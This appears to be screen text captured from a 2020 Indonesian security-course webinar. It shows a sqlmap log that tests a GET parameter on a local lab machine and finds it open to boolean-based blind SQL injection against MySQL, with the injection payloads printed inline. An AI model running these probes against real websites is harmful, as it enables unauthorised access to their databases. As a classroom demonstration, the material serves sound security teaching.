 [16:57:10] [INFO] testing if the target URL content is stable
[16:57:10] [INFO] target URL content is stable
[16:57:10] [INFO] testing if GET parameter 'type' is dynamic
[16:57:10] [PAYLOAD] 6983
[16:57:10] [DEBUG] setting match ratio for current parameter to 0.821
[16:57:10] [INFO] GET parameter 'type' appears to be dynamic
[16:57:10] [PAYLOAD] 1."))(.,.'(
got a 302 redirect to 'http://192.168.56.113:80/index.php'. Do you want to follow? [Y/n] Y
[16:57:13] [INFO] heuristic (basic) test shows that GET parameter 'type' might be injectable (possible
DBMS: 'MySQL')
[16:57:13] [PAYLOAD] 1'IcBSCF<'">tFktSa
[16:57:13] [INFO] testing for SQL injection on GET parameter 'type'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSe
s? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and
risk (1) values? [Y/n] Y
[16:57:30] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[16:57:30] [PAYLOAD] 1) AND 3214=9539 AND (7965=7965
[16:57:31] [PAYLOAD] 1) AND 6051=6051 AND (8128=8128
[16:57:31] [PAYLOAD] 1 AND 8090=7999
[16:57:31] [DEBUG] setting match ratio for current parameter to 0.821
[16:57:31] [PAYLOAD] 1 AND 6051=6051
[16:57:31] [PAYLOAD] 1 AND 1151=9795
[16:57:31] [DEBUG] adjusting match ratio for current parameter to 0.845
[16:57:31] [INFO] GET parameter 'type' appears to be 'AND boolean-based blind - WHERE or HAVING clause
' injectable (with --string="Product")
[16:57:31] [DEBUG] skipping test 'OR boolean-based blind - WHERE or HAVING clause' because the payload
for boolean-based blind has already been identified
[16:57:31] [DEBUG] skipping test 'OR boolean-based blind - WHERE or HAVING clause (NOT)' because the p
ayload for boolean-based blind has already been identified
[16:57:31] [DEBUG] skipping test 'AND boolean-based blind - WHERE or HAVING clause (subquery - comment
./sqlmap.py (Python)
..curity-Course (zsh)
WEB
Mengenal
Melalui 3 P
4,5 Juli 2020
16.00 WIB
Rahmat Wahy...
zoom